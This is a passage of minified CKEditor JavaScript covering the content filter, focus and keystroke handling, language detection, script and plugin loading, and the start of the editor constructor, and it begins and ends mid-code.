b=b.classes;if(a){for(var f=!1,e=!0===a,d=b.length;d--;)if(e||a(b[d]))b.splice(d,1),f=!0;a=f}else a=!1;c.hadInvalidClass=a||c.hadInvalidClass}}function g(a,b){if(!a)return!1;var c=!1,f=!0===a,e;for(e in b)if(f||a(e))delete b[e],c=!0;return c}function l(a,b,c){if(a.disabled||a.customConfig&&!c||!b)return!1;a._.cachedChecks={};return!0}function k(a,b){if(!a)return!1;if(!0===a)return a;if("string"==typeof a)return a=I(a),"*"==a?!0:CKEDITOR.tools.convertArrayToObject(a.split(b));if(CKEDITOR.tools.isArray(a))return a.length?
CKEDITOR.tools.convertArrayToObject(a):!1;var c={},f=0,e;for(e in a)c[e]=a[e],f++;return f?c:!1}function e(a,b){if(a.nothingRequired)return!0;var c,f,e,g;if(e=a.requiredClasses)for(g=b.classes,c=0;c<e.length;++c)if(f=e[c],"string"==typeof f){if(-1==CKEDITOR.tools.indexOf(g,f))return!1}else if(!CKEDITOR.tools.checkIfAnyArrayItemMatches(g,f))return!1;return h(b.styles,a.requiredStyles)&&h(b.attributes,a.requiredAttributes)}function h(a,b){if(!b)return!0;for(var c=0,f;c<b.length;++c)if(f=b[c],"string"==
typeof f){if(!(f in a))return!1}else if(!CKEDITOR.tools.checkIfAnyObjectPropertyMatches(a,f))return!1;return!0}function m(a){if(!a)return{};a=a.split(/\s*,\s*/).sort();for(var b={};a.length;)b[a.shift()]="cke-test";return b}function f(a){var b,c,f,e,g={},d=1;for(a=I(a);b=a.match(G);)(c=b[2])?(f=n(c,"styles"),e=n(c,"attrs"),c=n(c,"classes")):f=e=c=null,g["$"+d++]={elements:b[1],classes:c,styles:f,attributes:e},a=a.slice(b[0].length);return g}function n(a,b){var c=a.match(R[b]);return c?I(c[1]):null}
function p(a){var b=a.styleBackup=a.attributes.style,c=a.classBackup=a.attributes["class"];a.styles||(a.styles=CKEDITOR.tools.parseCssText(b||"",1));a.classes||(a.classes=c?c.split(/\s+/):[])}function q(a,c,f,e){var g=0,h;e.toHtml&&(c.name=c.name.replace(O,"$1"));if(e.doCallbacks&&a.elementCallbacks){a:{h=a.elementCallbacks;for(var m=0,k=h.length,l;m<k;++m)if(l=h[m](c)){h=l;break a}h=void 0}if(h)return h}if(e.doTransform&&(h=a._.transformations[c.name])){p(c);for(m=0;m<h.length;++m)A(a,c,h[m]);v(c)}if(e.doFilter){a:{m=
c.name;k=a._;a=k.allowedRules.elements[m];h=k.allowedRules.generic;m=k.disallowedRules.elements[m];k=k.disallowedRules.generic;l=e.skipRequired;var n={valid:!1,validAttributes:{},validClasses:{},validStyles:{},allAttributes:!1,allClasses:!1,allStyles:!1,hadInvalidAttribute:!1,hadInvalidClass:!1,hadInvalidStyle:!1},u,r;if(a||h){p(c);if(m)for(u=0,r=m.length;u<r;++u)if(!1===b(m[u],c,n)){a=null;break a}if(k)for(u=0,r=k.length;u<r;++u)b(k[u],c,n);if(a)for(u=0,r=a.length;u<r;++u)d(a[u],c,n,l);if(h)for(u=
0,r=h.length;u<r;++u)d(h[u],c,n,l);a=n}else a=null}if(!a||!a.valid)return f.push(c),1;r=a.validAttributes;var G=a.validStyles;h=a.validClasses;var m=c.attributes,y=c.styles,k=c.classes;l=c.classBackup;var K=c.styleBackup,x,w,C=[],n=[],D=/^data-cke-/;u=!1;delete m.style;delete m["class"];delete c.classBackup;delete c.styleBackup;if(!a.allAttributes)for(x in m)r[x]||(D.test(x)?x==(w=x.replace(/^data-cke-saved-/,""))||r[w]||(delete m[x],u=!0):(delete m[x],u=!0));if(!a.allStyles||a.hadInvalidStyle){for(x in y)a.allStyles||
G[x]?C.push(x+":"+y[x]):u=!0;C.length&&(m.style=C.sort().join("; "))}else K&&(m.style=K);if(!a.allClasses||a.hadInvalidClass){for(x=0;x<k.length;++x)(a.allClasses||h[k[x]])&&n.push(k[x]);n.length&&(m["class"]=n.sort().join(" "));l&&n.length<l.split(/\s+/).length&&(u=!0)}else l&&(m["class"]=l);u&&(g=1);if(!e.skipFinalValidation&&!t(c))return f.push(c),1}e.toHtml&&(c.name=c.name.replace(S,"cke:$1"));return g}function w(a){var b=[],c;for(c in a)-1<c.indexOf("*")&&b.push(c.replace(/\*/g,".*"));return b.length?
new RegExp("^(?:"+b.join("|")+")$"):null}function v(a){var b=a.attributes,c;delete b.style;delete b["class"];if(c=CKEDITOR.tools.writeCssText(a.styles,!0))b.style=c;a.classes.length&&(b["class"]=a.classes.sort().join(" "))}function t(a){switch(a.name){case "a":if(!(a.children.length||a.attributes.name||a.attributes.id))return!1;break;case "img":if(!a.attributes.src)return!1}return!0}function x(a){if(!a)return!1;if(!0===a)return!0;var b=w(a);return function(c){return c in a||b&&c.match(b)}}function r(){return new CKEDITOR.htmlParser.element("br")}
function B(a){return a.type==CKEDITOR.NODE_ELEMENT&&("br"==a.name||D.$block[a.name])}function u(a,b,c){var f=a.name;if(D.$empty[f]||!a.children.length)"hr"==f&&"br"==b?a.replaceWith(r()):(a.parent&&c.push({check:"it",el:a.parent}),a.remove());else if(D.$block[f]||"tr"==f)if("br"==b)a.previous&&!B(a.previous)&&(b=r(),b.insertBefore(a)),a.next&&!B(a.next)&&(b=r(),b.insertAfter(a)),a.replaceWithChildren();else{var f=a.children,e;b:{e=D[b];for(var g=0,d=f.length,h;g<d;++g)if(h=f[g],h.type==CKEDITOR.NODE_ELEMENT&&
!e[h.name]){e=!1;break b}e=!0}if(e)a.name=b,a.attributes={},c.push({check:"parent-down",el:a});else{e=a.parent;for(var g=e.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT||"body"==e.name,m,k,d=f.length;0<d;)h=f[--d],g&&(h.type==CKEDITOR.NODE_TEXT||h.type==CKEDITOR.NODE_ELEMENT&&D.$inline[h.name])?(m||(m=new CKEDITOR.htmlParser.element(b),m.insertAfter(a),c.push({check:"parent-down",el:m})),m.add(h,0)):(m=null,k=D[e.name]||D.span,h.insertAfter(a),e.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT||h.type!=CKEDITOR.NODE_ELEMENT||
k[h.name]||c.push({check:"el-up",el:h}));a.remove()}}else f in{style:1,script:1}?a.remove():(a.parent&&c.push({check:"it",el:a.parent}),a.replaceWithChildren())}function A(a,b,c){var f,e;for(f=0;f<c.length;++f)if(e=c[f],!(e.check&&!a.check(e.check,!1)||e.left&&!e.left(b))){e.right(b,L);break}}function C(a,b){var c=b.getDefinition(),f=c.attributes,e=c.styles,g,d,h,m;if(a.name!=c.element)return!1;for(g in f)if("class"==g)for(c=f[g].split(/\s+/),h=a.classes.join("|");m=c.pop();){if(-1==h.indexOf(m))return!1}else if(a.attributes[g]!=
f[g])return!1;for(d in e)if(a.styles[d]!=e[d])return!1;return!0}function y(a,b){var c,f;"string"==typeof a?c=a:a instanceof CKEDITOR.style?f=a:(c=a[0],f=a[1]);return[{element:c,left:f,right:function(a,c){c.transform(a,b)}}]}function z(a){return function(b){return C(b,a)}}function F(a){return function(b,c){c[a](b)}}var D=CKEDITOR.dtd,E=CKEDITOR.tools.copy,I=CKEDITOR.tools.trim,H=["","p","br","div"];CKEDITOR.FILTER_SKIP_TREE=2;CKEDITOR.filter=function(a){this.allowedContent=[];this.disallowedContent=
[];this.elementCallbacks=null;this.disabled=!1;this.editor=null;this.id=CKEDITOR.tools.getNextNumber();this._={allowedRules:{elements:{},generic:[]},disallowedRules:{elements:{},generic:[]},transformations:{},cachedTests:{},cachedChecks:{}};CKEDITOR.filter.instances[this.id]=this;if(a instanceof CKEDITOR.editor){a=this.editor=a;this.customConfig=!0;var b=a.config.allowedContent;!0===b?this.disabled=!0:(b||(this.customConfig=!1),this.allow(b,"config",1),this.allow(a.config.extraAllowedContent,"extra",
1),this.allow(H[a.enterMode]+" "+H[a.shiftEnterMode],"default",1),this.disallow(a.config.disallowedContent))}else this.customConfig=!1,this.allow(a,"default",1)};CKEDITOR.filter.instances={};CKEDITOR.filter.prototype={allow:function(b,c,e){if(!l(this,b,e))return!1;var g,d;if("string"==typeof b)b=f(b);else if(b instanceof CKEDITOR.style){if(b.toAllowedContentRules)return this.allow(b.toAllowedContentRules(this.editor),c,e);g=b.getDefinition();b={};e=g.attributes;b[g.element]=g={styles:g.styles,requiredStyles:g.styles&&
CKEDITOR.tools.objectKeys(g.styles)};e&&(e=E(e),g.classes=e["class"]?e["class"].split(/\s+/):null,g.requiredClasses=g.classes,delete e["class"],g.attributes=e,g.requiredAttributes=e&&CKEDITOR.tools.objectKeys(e))}else if(CKEDITOR.tools.isArray(b)){for(g=0;g<b.length;++g)d=this.allow(b[g],c,e);return d}a(this,b,c,this.allowedContent,this._.allowedRules);return!0},applyTo:function(a,b,c,f){if(this.disabled)return!1;var e=this,g=[],d=this.editor&&this.editor.config.protectedSource,h,m=!1,k={doFilter:!c,
doTransform:!0,doCallbacks:!0,toHtml:b};a.forEach(function(a){if(a.type==CKEDITOR.NODE_ELEMENT){if("off"==a.attributes["data-cke-filter"])return!1;if(!b||"span"!=a.name||!~CKEDITOR.tools.objectKeys(a.attributes).join("|").indexOf("data-cke-"))if(h=q(e,a,g,k),h&1)m=!0;else if(h&2)return!1}else if(a.type==CKEDITOR.NODE_COMMENT&&a.value.match(/^\{cke_protected\}(?!\{C\})/)){var c;a:{var f=decodeURIComponent(a.value.replace(/^\{cke_protected\}/,""));c=[];var l,n,t;if(d)for(n=0;n<d.length;++n)if((t=f.match(d[n]))&&
t[0].length==f.length){c=!0;break a}f=CKEDITOR.htmlParser.fragment.fromHtml(f);1==f.children.length&&(l=f.children[0]).type==CKEDITOR.NODE_ELEMENT&&q(e,l,c,k);c=!c.length}c||g.push(a)}},null,!0);g.length&&(m=!0);var l;a=[];f=H[f||(this.editor?this.editor.enterMode:CKEDITOR.ENTER_P)];for(var n;c=g.pop();)c.type==CKEDITOR.NODE_ELEMENT?u(c,f,a):c.remove();for(;l=a.pop();)if(c=l.el,c.parent)switch(n=D[c.parent.name]||D.span,l.check){case "it":D.$removeEmpty[c.name]&&!c.children.length?u(c,f,a):t(c)||
u(c,f,a);break;case "el-up":c.parent.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT||n[c.name]||u(c,f,a);break;case "parent-down":c.parent.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT||n[c.name]||u(c.parent,f,a)}return m},checkFeature:function(a){if(this.disabled||!a)return!0;a.toFeature&&(a=a.toFeature(this.editor));return!a.requiredContent||this.check(a.requiredContent)},disable:function(){this.disabled=!0},disallow:function(b){if(!l(this,b,!0))return!1;"string"==typeof b&&(b=f(b));a(this,b,null,this.disallowedContent,
this._.disallowedRules);return!0},addContentForms:function(a){if(!this.disabled&&a){var b,c,f=[],e;for(b=0;b<a.length&&!e;++b)c=a[b],("string"==typeof c||c instanceof CKEDITOR.style)&&this.check(c)&&(e=c);if(e){for(b=0;b<a.length;++b)f.push(y(a[b],e));this.addTransformations(f)}}},addElementCallback:function(a){this.elementCallbacks||(this.elementCallbacks=[]);this.elementCallbacks.push(a)},addFeature:function(a){if(this.disabled||!a)return!0;a.toFeature&&(a=a.toFeature(this.editor));this.allow(a.allowedContent,
a.name);this.addTransformations(a.contentTransformations);this.addContentForms(a.contentForms);return a.requiredContent&&(this.customConfig||this.disallowedContent.length)?this.check(a.requiredContent):!0},addTransformations:function(a){var b,c;if(!this.disabled&&a){var f=this._.transformations,e;for(e=0;e<a.length;++e){b=a[e];var g=void 0,d=void 0,h=void 0,m=void 0,k=void 0,l=void 0;c=[];for(d=0;d<b.length;++d)h=b[d],"string"==typeof h?(h=h.split(/\s*:\s*/),m=h[0],k=null,l=h[1]):(m=h.check,k=h.left,
l=h.right),g||(g=h,g=g.element?g.element:m?m.match(/^([a-z0-9]+)/i)[0]:g.left.getDefinition().element),k instanceof CKEDITOR.style&&(k=z(k)),c.push({check:m==g?null:m,left:k,right:"string"==typeof l?F(l):l});b=g;f[b]||(f[b]=[]);f[b].push(c)}}},check:function(a,b,c){if(this.disabled)return!0;if(CKEDITOR.tools.isArray(a)){for(var e=a.length;e--;)if(this.check(a[e],b,c))return!0;return!1}var g,d;if("string"==typeof a){d=a+"\x3c"+(!1===b?"0":"1")+(c?"1":"0")+"\x3e";if(d in this._.cachedChecks)return this._.cachedChecks[d];
g=f(a).$1;var h=g.styles,e=g.classes;g.name=g.elements;g.classes=e=e?e.split(/\s*,\s*/):[];g.styles=m(h);g.attributes=m(g.attributes);g.children=[];e.length&&(g.attributes["class"]=e.join(" "));h&&(g.attributes.style=CKEDITOR.tools.writeCssText(g.styles))}else g=a.getDefinition(),h=g.styles,e=g.attributes||{},h&&!CKEDITOR.tools.isEmpty(h)?(h=E(h),e.style=CKEDITOR.tools.writeCssText(h,!0)):h={},g={name:g.element,attributes:e,classes:e["class"]?e["class"].split(/\s+/):[],styles:h,children:[]};var h=
CKEDITOR.tools.clone(g),k=[],l;if(!1!==b&&(l=this._.transformations[g.name])){for(e=0;e<l.length;++e)A(this,g,l[e]);v(g)}q(this,h,k,{doFilter:!0,doTransform:!1!==b,skipRequired:!c,skipFinalValidation:!c});0<k.length?c=!1:((b=g.attributes["class"])&&(g.attributes["class"]=g.attributes["class"].split(" ").sort().join(" ")),c=CKEDITOR.tools.objectCompare(g.attributes,h.attributes,!0),b&&(g.attributes["class"]=b));"string"==typeof a&&(this._.cachedChecks[d]=c);return c},getAllowedEnterMode:function(){var a=
["p","div","br"],b={p:CKEDITOR.ENTER_P,div:CKEDITOR.ENTER_DIV,br:CKEDITOR.ENTER_BR};return function(c,f){var e=a.slice(),g;if(this.check(H[c]))return c;for(f||(e=e.reverse());g=e.pop();)if(this.check(g))return b[g];return CKEDITOR.ENTER_BR}}(),clone:function(){var a=new CKEDITOR.filter,b=CKEDITOR.tools.clone;a.allowedContent=b(this.allowedContent);a._.allowedRules=b(this._.allowedRules);a.disallowedContent=b(this.disallowedContent);a._.disallowedRules=b(this._.disallowedRules);a._.transformations=
b(this._.transformations);a.disabled=this.disabled;a.editor=this.editor;return a},destroy:function(){delete CKEDITOR.filter.instances[this.id];delete this._;delete this.allowedContent;delete this.disallowedContent}};var J={styles:1,attributes:1,classes:1},K={styles:"requiredStyles",attributes:"requiredAttributes",classes:"requiredClasses"},G=/^([a-z0-9\-*\s]+)((?:\s*\{[!\w\-,\s\*]+\}\s*|\s*\[[!\w\-,\s\*]+\]\s*|\s*\([!\w\-,\s\*]+\)\s*){0,3})(?:;\s*|$)/i,R={styles:/{([^}]+)}/,attrs:/\[([^\]]+)\]/,classes:/\(([^\)]+)\)/},
O=/^cke:(object|embed|param)$/,S=/^(object|embed|param)$/,L;L=CKEDITOR.filter.transformationsTools={sizeToStyle:function(a){this.lengthToStyle(a,"width");this.lengthToStyle(a,"height")},sizeToAttribute:function(a){this.lengthToAttribute(a,"width");this.lengthToAttribute(a,"height")},lengthToStyle:function(a,b,c){c=c||b;if(!(c in a.styles)){var f=a.attributes[b];f&&(/^\d+$/.test(f)&&(f+="px"),a.styles[c]=f)}delete a.attributes[b]},lengthToAttribute:function(a,b,c){c=c||b;if(!(c in a.attributes)){var f=
a.styles[b],e=f&&f.match(/^(\d+)(?:\.\d*)?px$/);e?a.attributes[c]=e[1]:"cke-test"==f&&(a.attributes[c]="cke-test")}delete a.styles[b]},alignmentToStyle:function(a){if(!("float"in a.styles)){var b=a.attributes.align;if("left"==b||"right"==b)a.styles["float"]=b}delete a.attributes.align},alignmentToAttribute:function(a){if(!("align"in a.attributes)){var b=a.styles["float"];if("left"==b||"right"==b)a.attributes.align=b}delete a.styles["float"]},splitBorderShorthand:function(a){if(a.styles.border){var b=
CKEDITOR.tools.style.parse.border(a.styles.border);b.color&&(a.styles["border-color"]=b.color);b.style&&(a.styles["border-style"]=b.style);b.width&&(a.styles["border-width"]=b.width);delete a.styles.border}},listTypeToStyle:function(a){if(a.attributes.type)switch(a.attributes.type){case "a":a.styles["list-style-type"]="lower-alpha";break;case "A":a.styles["list-style-type"]="upper-alpha";break;case "i":a.styles["list-style-type"]="lower-roman";break;case "I":a.styles["list-style-type"]="upper-roman";
break;case "1":a.styles["list-style-type"]="decimal";break;default:a.styles["list-style-type"]=a.attributes.type}},splitMarginShorthand:function(a){function b(f){a.styles["margin-top"]=c[f[0]];a.styles["margin-right"]=c[f[1]];a.styles["margin-bottom"]=c[f[2]];a.styles["margin-left"]=c[f[3]]}if(a.styles.margin){var c=a.styles.margin.match(/(\-?[\.\d]+\w+)/g)||["0px"];switch(c.length){case 1:b([0,0,0,0]);break;case 2:b([0,1,0,1]);break;case 3:b([0,1,2,1]);break;case 4:b([0,1,2,3])}delete a.styles.margin}},
matchesStyle:C,transform:function(a,b){if("string"==typeof b)a.name=b;else{var c=b.getDefinition(),f=c.styles,e=c.attributes,g,d,h,m;a.name=c.element;for(g in e)if("class"==g)for(c=a.classes.join("|"),h=e[g].split(/\s+/);m=h.pop();)-1==c.indexOf(m)&&a.classes.push(m);else a.attributes[g]=e[g];for(d in f)a.styles[d]=f[d]}}}}(),function(){CKEDITOR.focusManager=function(a){if(a.focusManager)return a.focusManager;this.hasFocus=!1;this.currentActive=null;this._={editor:a};return this};CKEDITOR.focusManager._=
{blurDelay:200};CKEDITOR.focusManager.prototype={focus:function(a){this._.timer&&clearTimeout(this._.timer);a&&(this.currentActive=a);this.hasFocus||this._.locked||((a=CKEDITOR.currentInstance)&&a.focusManager.blur(1),this.hasFocus=!0,(a=this._.editor.container)&&a.addClass("cke_focus"),this._.editor.fire("focus"))},lock:function(){this._.locked=1},unlock:function(){delete this._.locked},blur:function(a){function d(){if(this.hasFocus){this.hasFocus=!1;var a=this._.editor.container;a&&a.removeClass("cke_focus");
this._.editor.fire("blur")}}if(!this._.locked){this._.timer&&clearTimeout(this._.timer);var c=CKEDITOR.focusManager._.blurDelay;a||!c?d.call(this):this._.timer=CKEDITOR.tools.setTimeout(function(){delete this._.timer;d.call(this)},c,this)}},add:function(a,d){var c=a.getCustomData("focusmanager");if(!c||c!=this){c&&c.remove(a);var c="focus",b="blur";d&&(CKEDITOR.env.ie?(c="focusin",b="focusout"):CKEDITOR.event.useCapture=1);var g={blur:function(){a.equals(this.currentActive)&&this.blur()},focus:function(){this.focus(a)}};
a.on(c,g.focus,this);a.on(b,g.blur,this);d&&(CKEDITOR.event.useCapture=0);a.setCustomData("focusmanager",this);a.setCustomData("focusmanager_handlers",g)}},remove:function(a){a.removeCustomData("focusmanager");var d=a.removeCustomData("focusmanager_handlers");a.removeListener("blur",d.blur);a.removeListener("focus",d.focus)}}}(),CKEDITOR.keystrokeHandler=function(a){if(a.keystrokeHandler)return a.keystrokeHandler;this.keystrokes={};this.blockedKeystrokes={};this._={editor:a};return this},function(){var a,
d=function(b){b=b.data;var c=b.getKeystroke(),d=this.keystrokes[c],k=this._.editor;a=!1===k.fire("key",{keyCode:c,domEvent:b});a||(d&&(a=!1!==k.execCommand(d,{from:"keystrokeHandler"})),a||(a=!!this.blockedKeystrokes[c]));a&&b.preventDefault(!0);return!a},c=function(b){a&&(a=!1,b.data.preventDefault(!0))};CKEDITOR.keystrokeHandler.prototype={attach:function(a){a.on("keydown",d,this);if(CKEDITOR.env.gecko&&CKEDITOR.env.mac)a.on("keypress",c,this)}}}(),function(){CKEDITOR.lang={languages:{af:1,ar:1,
az:1,bg:1,bn:1,bs:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,"en-au":1,"en-ca":1,"en-gb":1,en:1,eo:1,es:1,"es-mx":1,et:1,eu:1,fa:1,fi:1,fo:1,"fr-ca":1,fr:1,gl:1,gu:1,he:1,hi:1,hr:1,hu:1,id:1,is:1,it:1,ja:1,ka:1,km:1,ko:1,ku:1,lt:1,lv:1,mk:1,mn:1,ms:1,nb:1,nl:1,no:1,oc:1,pl:1,"pt-br":1,pt:1,ro:1,ru:1,si:1,sk:1,sl:1,sq:1,"sr-latn":1,sr:1,sv:1,th:1,tr:1,tt:1,ug:1,uk:1,vi:1,"zh-cn":1,zh:1},rtl:{ar:1,fa:1,he:1,ku:1,ug:1},load:function(a,d,c){a&&CKEDITOR.lang.languages[a]||(a=this.detect(d,a));var b=this;
d=function(){b[a].dir=b.rtl[a]?"rtl":"ltr";c(a,b[a])};this[a]?d():CKEDITOR.scriptLoader.load(CKEDITOR.getUrl("lang/"+a+".js"),d,this)},detect:function(a,d){var c=this.languages;d=d||navigator.userLanguage||navigator.language||a;var b=d.toLowerCase().match(/([a-z]+)(?:-([a-z]+))?/),g=b[1],b=b[2];c[g+"-"+b]?g=g+"-"+b:c[g]||(g=null);CKEDITOR.lang.detect=g?function(){return g}:function(a){return a};return g||a}}}(),CKEDITOR.scriptLoader=function(){var a={},d={};return{load:function(c,b,g,l){var k="string"==
typeof c;k&&(c=[c]);g||(g=CKEDITOR);var e=c.length,h=[],m=[],f=function(a){b&&(k?b.call(g,a):b.call(g,h,m))};if(0===e)f(!0);else{var n=function(a,b){(b?h:m).push(a);0>=--e&&(l&&CKEDITOR.document.getDocumentElement().removeStyle("cursor"),f(b))},p=function(b,c){a[b]=1;var f=d[b];delete d[b];for(var e=0;e<f.length;e++)f[e](b,c)},q=function(c){if(a[c])n(c,!0);else{var f=d[c]||(d[c]=[]);f.push(n);if(!(1<f.length)){var e=new CKEDITOR.dom.element("script");e.setAttributes({type:"text/javascript",src:c});
b&&(CKEDITOR.env.ie&&(8>=CKEDITOR.env.version||CKEDITOR.env.ie9Compat)?e.$.onreadystatechange=function(){if("loaded"==e.$.readyState||"complete"==e.$.readyState)e.$.onreadystatechange=null,p(c,!0)}:(e.$.onload=function(){setTimeout(function(){p(c,!0)},0)},e.$.onerror=function(){p(c,!1)}));e.appendTo(CKEDITOR.document.getHead())}}};l&&CKEDITOR.document.getDocumentElement().setStyle("cursor","wait");for(var w=0;w<e;w++)q(c[w])}},queue:function(){function a(){var c;(c=b[0])&&this.load(c.scriptUrl,c.callback,
CKEDITOR,0)}var b=[];return function(g,d){var k=this;b.push({scriptUrl:g,callback:function(){d&&d.apply(this,arguments);b.shift();a.call(k)}});1==b.length&&a.call(this)}}()}}(),CKEDITOR.resourceManager=function(a,d){this.basePath=a;this.fileName=d;this.registered={};this.loaded={};this.externals={};this._={waitingList:{}}},CKEDITOR.resourceManager.prototype={add:function(a,d){if(this.registered[a])throw Error('[CKEDITOR.resourceManager.add] The resource name "'+a+'" is already registered.');var c=
this.registered[a]=d||{};c.name=a;c.path=this.getPath(a);CKEDITOR.fire(a+CKEDITOR.tools.capitalize(this.fileName)+"Ready",c);return this.get(a)},get:function(a){return this.registered[a]||null},getPath:function(a){var d=this.externals[a];return CKEDITOR.getUrl(d&&d.dir||this.basePath+a+"/")},getFilePath:function(a){var d=this.externals[a];return CKEDITOR.getUrl(this.getPath(a)+(d?d.file:this.fileName+".js"))},addExternal:function(a,d,c){a=a.split(",");for(var b=0;b<a.length;b++){var g=a[b];c||(d=
d.replace(/[^\/]+$/,function(a){c=a;return""}));this.externals[g]={dir:d,file:c||this.fileName+".js"}}},load:function(a,d,c){CKEDITOR.tools.isArray(a)||(a=a?[a]:[]);for(var b=this.loaded,g=this.registered,l=[],k={},e={},h=0;h<a.length;h++){var m=a[h];if(m)if(b[m]||g[m])e[m]=this.get(m);else{var f=this.getFilePath(m);l.push(f);f in k||(k[f]=[]);k[f].push(m)}}CKEDITOR.scriptLoader.load(l,function(a,f){if(f.length)throw Error('[CKEDITOR.resourceManager.load] Resource name "'+k[f[0]].join(",")+'" was not found at "'+
f[0]+'".');for(var g=0;g<a.length;g++)for(var h=k[a[g]],m=0;m<h.length;m++){var l=h[m];e[l]=this.get(l);b[l]=1}d.call(c,e)},this)}},CKEDITOR.plugins=new CKEDITOR.resourceManager("plugins/","plugin"),CKEDITOR.plugins.load=CKEDITOR.tools.override(CKEDITOR.plugins.load,function(a){var d={};return function(c,b,g){var l={},k=function(c){a.call(this,c,function(a){CKEDITOR.tools.extend(l,a);var c=[],f;for(f in a){var e=a[f],p=e&&e.requires;if(!d[f]){if(e.icons)for(var q=e.icons.split(","),w=q.length;w--;)CKEDITOR.skin.addIcon(q[w],
e.path+"icons/"+(CKEDITOR.env.hidpi&&e.hidpi?"hidpi/":"")+q[w]+".png");d[f]=1}if(p)for(p.split&&(p=p.split(",")),e=0;e<p.length;e++)l[p[e]]||c.push(p[e])}if(c.length)k.call(this,c);else{for(f in l)e=l[f],e.onLoad&&!e.onLoad._called&&(!1===e.onLoad()&&delete l[f],e.onLoad._called=1);b&&b.call(g||window,l)}},this)};k.call(this,c)}}),CKEDITOR.plugins.setLang=function(a,d,c){var b=this.get(a);a=b.langEntries||(b.langEntries={});b=b.lang||(b.lang=[]);b.split&&(b=b.split(","));-1==CKEDITOR.tools.indexOf(b,
d)&&b.push(d);a[d]=c},CKEDITOR.ui=function(a){if(a.ui)return a.ui;this.items={};this.instances={};this.editor=a;this._={handlers:{}};return this},CKEDITOR.ui.prototype={add:function(a,d,c){c.name=a.toLowerCase();var b=this.items[a]={type:d,command:c.command||null,args:Array.prototype.slice.call(arguments,2)};CKEDITOR.tools.extend(b,c)},get:function(a){return this.instances[a]},create:function(a){var d=this.items[a],c=d&&this._.handlers[d.type],b=d&&d.command&&this.editor.getCommand(d.command),c=c&&
c.create.apply(this,d.args);this.instances[a]=c;b&&b.uiItems.push(c);c&&!c.type&&(c.type=d.type);return c},addHandler:function(a,d){this._.handlers[a]=d},space:function(a){return CKEDITOR.document.getById(this.spaceId(a))},spaceId:function(a){return this.editor.id+"_"+a}},CKEDITOR.event.implementOn(CKEDITOR.ui),function(){function a(a,f,g){CKEDITOR.event.call(this);a=a&&CKEDITOR.tools.clone(a);if(void 0!==f){if(!(f instanceof CKEDITOR.dom.element))throw Error("Expect element of type CKEDITOR.dom.element.");
if(!g)throw Error("One of the element modes must be specified.");if(CKEDITOR.env.ie&&CKEDITOR.env.quirks&&g==CKEDITOR.ELEMENT_MODE_INLINE)throw Error("Inline element mode is not supported on IE quirks.");if(!c(f,g))throw Error('The specified element mode is not supported on element: "'+f.getName()+'".');this.element=f;this.elementMode=g;this.name=this.elementMode!=CKEDITOR.ELEMENT_MODE_APPENDTO&&(f.getId()||f.getNameAtt())}else this.elementMode=CKEDITOR.ELEMENT_MODE_NONE;this._={};this.commands={};
this.templates={};this.name=this.name||d();this.id=CKEDITOR.tools.getNextId();this.status="unloaded";this.config=CKEDITOR.tools.prototypedCopy(CKEDITOR.config);this.ui=new CKEDITOR.ui(this);this.focusManager=new CKEDITOR.focusManager(this);this.keystrokeHandler=new CKEDITOR.keystrokeHandler(this);this.on("readOnly",b);this.on("selectionChange",function(a){l(this,a.data.path)});this.on("activeFilterChange",function(){l(this,this.elementPath(),!0)});this.on("mode",b);this.on("instanceReady",function(){if(this.config.startupFocus){if("end"===
this.config.startupFocus){var a=this.createRange();a.selectNodeContents(this.editable());a.shrink(CKEDITOR.SHRINK_ELEMENT,!0);a.collapse();this.getSelection().selectRanges([a])}this.focus()}});CKEDITOR.fire("instanceCreated",null,this);CKEDITOR.add(this);CKEDITOR.tools.setTimeout(function(){"destroyed"!==this.status?e(this,a):CKEDITOR.warn("editor-incorrect-destroy")},0,this)}function d(){do var a="editor"+ ++w;while(CKEDITOR.instances[a]);return a}function c(a,b){return b==CKEDITOR.ELEMENT_MODE_INLINE?
a.is(CKEDITOR.dtd.$editable)||a.is("textarea"):b==CKEDITOR.ELEMENT_MODE_REPLACE?!a.is(CKEDITOR.dtd.$nonBodyContent):1}function b(){var a=this.commands,b;for(b in a)g(this,a[b])}function g(a,b){b[b.startDisabled?"disable":a.readOnly&&!b.readOnly?"disable":b.modes[a.mode]?"enable":"disable"]()}function l(a,b,c){if(b){var f,e,g=a.commands;for(e in g)f=g[e],(c||f.contextSensitive)&&f.refresh(a,b)}}function k(a){var b=a.config.customConfig;if(!b)return!1;var b=CKEDITOR.getUrl(b),c=v[b]||(v[b]={});c.fn?
(c.fn.call(a,a.config),CKEDITOR.getUrl(a.config.customConfig)!=b&&k(a)||a.fireOnce("customConfigLoaded")):CKEDITOR.scriptLoader.queue(b,function(){c.fn=CKEDITOR.editorConfig?CKEDITOR.editorConfig:function(){};k(a)});return!0}function e(a,b){a.on("customConfigLoaded",function(){if(b){if(b.on)for(var c in b.on)a.on(c,b.on[c]);CKEDITOR.tools.extend(a.config,b,!0);delete a.config.on}c=a.config;a.readOnly=c.readOnly?!0:a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?a.element.is("textarea")?a.element.hasAttribute("disabled")||
a.element.hasAttribute("readonly"):a.element.isReadOnly():a.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE?a.element.hasAttribute("disabled")||a.element.hasAttribute("readonly"):!1;a.blockless=a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?!(a.element.is("textarea")||CKEDITOR.dtd[a.element.getName()].p):!1;a.tabIndex=c.tabIndex||a.element&&a.element.getAttribute("tabindex")||0;a.activeEnterMode=a.enterMode=a.blockless?CKEDITOR.ENTER_BR:c.enterMode;a.activeShiftEnterMode=a.shiftEnterMode=a.blockless?CKEDITOR.ENTER_BR:
c.shiftEnterMode;c.skin&&(CKEDITOR.skinName=c.skin);a.fireOnce("configLoaded");a.dataProcessor=new CKEDITOR.htmlDataProcessor(a);a.filter=a.activeFilter=new CKEDITOR.filter(a);h(a)});b&&null!=b.customConfig&&(a.config.customConfig=b.customConfig);k(a)||a.fireOnce("customConfigLoaded")}function h(a){CKEDITOR.skin.loadPart("editor",function(){m(a)})}function m(a){CKEDITOR.lang.load(a.config.language,a.config.defaultLanguage,function(b,c){var e=a.config.title;a.langCode=b;a.lang=CKEDITOR.tools.prototypedCopy(c);
